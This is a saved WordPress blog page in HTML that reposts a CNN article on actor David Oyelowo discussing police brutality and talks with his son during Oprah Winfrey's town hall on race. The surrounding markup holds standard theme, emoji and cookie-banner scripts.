
<file: w.php/2020/04/21/uefa-recommended-to-finish-the-national-championships-and-cups/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\..\..\..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\..\..\..\comments\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality Comments Feed" href="feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\..\..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\..\..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\..\..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\..\..\..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\..\..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\..\..\..\wp-includes\wlwmanifest.xml"> 
<link rel='prev' title='Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow' href="..\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html">
<meta name="generator" content="WordPress 5.4">
<link rel="canonical" href="index.html">
<link rel='shortlink' href="https://l91tr.yilorp.space/w.php/?p=41">
<link rel="alternate" type="application/json+oembed" href="..\..\..\..\wp-json\oembed\1.0\embed-8.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2F2020%2F04%2F21%2Fuefa-recommended-to-finish-the-national-championships-and-cups%2F">
<link rel="alternate" type="text/xml+oembed" href="..\..\..\..\wp-json\oembed\1.0\embed-9.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2F2020%2F04%2F21%2Fuefa-recommended-to-finish-the-national-championships-and-cups%2F&#038;format=xml">
<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-41 single-format-standard right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\..\..\..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\..\..\..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\..\..\..\about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="..\..\..\..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="..\..\..\..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="..\..\..\..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section"><div class="wrapper page-section">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-41" class="post-41 post type-post status-publish format-standard hentry category-1">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="..\..\..\..\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:22:34+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>(CNN)Oprah Winfrey&#8217;s town hall on race featured a deep discussion with actor and director David Oyelowo, who revealed he&#8217;s been crying for two weeks over the civil unrest in America, and said he&#8217;s had to have tough conversations about police brutality with his young son.</p>
<p>In &#8220;OWN Spotlight: Where Do We Go From Here,&#8221; the actor, who portrayed the Rev. Martin Luther King Jr. in &#8220;Selma,&#8221; explains that because he is of Nigerian descent, he has dealt with racism throughout his life.<br>
He admits to mistakes he&#8217;s made, such as thinking racism was a thing of &#8220;the past,&#8221; and advising his son to not get &#8220;confrontational&#8221; with police officers if ever in a situation with them.<br>
Oyelowo said that when he saw that George Floyd wasn&#8217;t resisting arrest while being taken into custody by Minneapolis police, he realized the problem of police brutality is even worse than he believed.<br>
&#8220;I had made the mistake of thinking that things would be different for my son. I say mistake because I had watched things progress in some ways. And then the knee on the neck is so symbolic of so much,&#8221; he said. &#8220;It&#8217;s something I didn&#8217;t realize that I had internalized in a way that makes it difficult for me to function. I didn&#8217;t realize how deep the wounds were. I have spent so much of the last two weeks crying.&#8221;<br>
He continued: &#8220;Those conversations are already emasculating to basically say, forget about justice in an interaction with the police.&#8221;<br>
&#8221; allowfullscreen><br>
Winfrey said she understood, telling viewers that&#8217;s a conversation many black parents have with their children. &#8220;Yeah. And for everybody who&#8217;s watching who is not black, that is the conversation, that is the talk that every black parent has had to have with their children, particularly their sons,&#8221; she said.<br>
Winfrey also spoke with director Ava DuVernay, Atlanta Mayor Keisha Lance Bottoms and Stacey Abrams, along with other leaders and activists.</p>
			</div><!-- .entry-content -->
	<span class="cat-links"><ul class="post-categories">
	<li><a href="..\..\..\..\category\без-рубрики\index.html" rel="category tag">Без рубрики</a></li></ul></span><span class="comments-link"><a href="index.html#respond">Leave a Comment<span class="screen-reader-text"> on David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality</span></a></span>		
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="..\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="prev">Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="index.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://l91tr.yilorp.space/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required'></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='41' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main --> 
	</div><!-- #primary -->
		<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
</div>
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\comment-reply.min.js?ver=5.4"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>
